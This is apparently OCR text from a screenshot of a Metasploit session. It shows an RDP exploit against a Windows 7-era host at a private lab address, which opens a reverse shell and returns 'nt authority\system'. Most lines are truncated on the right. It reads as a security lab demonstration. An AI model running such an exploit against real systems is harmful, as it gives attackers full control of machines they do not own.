 [*] Started reverse TCP handler on 1
[*] 192.168.1.110:3389 - Detected
on: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.110:3389 - The targ
[*] 192.168.1.110:3389 - Using CHUNK
ss 0xfffffa8028600000, Channel count
[*] 192.168.1.110:3389 - Surfing chan
[*] 192.168.1.110:3389 - Lobbing eggs
[*] 192.168.1.110:3389 - Forcing the
[*] Command shell session 1 opened (1
t 2019-09-11 05:49:32 -0400
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
我在信安小屋